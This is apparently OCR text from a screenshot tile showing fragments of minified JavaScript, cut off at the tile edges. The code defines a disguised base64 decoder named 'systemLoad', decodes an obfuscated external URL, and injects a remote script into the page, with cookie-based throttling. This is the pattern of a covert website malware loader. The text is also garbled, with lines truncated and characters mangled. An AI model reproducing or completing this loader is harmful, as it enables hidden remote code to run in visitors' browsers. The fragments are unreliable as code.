
expires='+d.toUTCString()+'; path=/; SameSite=Lax
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/jav
rl',u);}catch(e){}(document.getElementsByTagNa
[0]||document.documentElement).appendChild(s);}c
{try{if(document.getElementById&&document.get
Date();for(var i=0;i120)return;if((document.cookie
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
));h4=key.indexOf(input.charAt(i++));o1=(h1<>4)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64
g.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdH
window!=='undefined'&&window.__rl===u)return